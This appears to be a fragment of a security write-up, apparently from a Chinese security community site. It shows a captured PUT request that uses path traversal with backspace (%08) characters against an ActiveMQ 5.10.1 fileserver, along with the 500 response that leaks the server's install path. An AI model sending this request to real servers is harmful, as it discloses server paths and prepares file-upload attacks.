 Request
Raw Params Headers Hex
PUT /fileserver/a../../%08/..%08/.%08/%08 HTTP/1.1
Host:
Authorization: Basic
Content-Length: 6
test
Response
Raw Headers Hex
HTTP/1.1 500
/usr/local/Cellar/activemq/5.10.1/libexec/webapps/fileserver/▯/..▯/.▯/▯
(No such file or directory)
Content-Length: 0
Server: Jetty(7.6.9.v20130131)
先知社区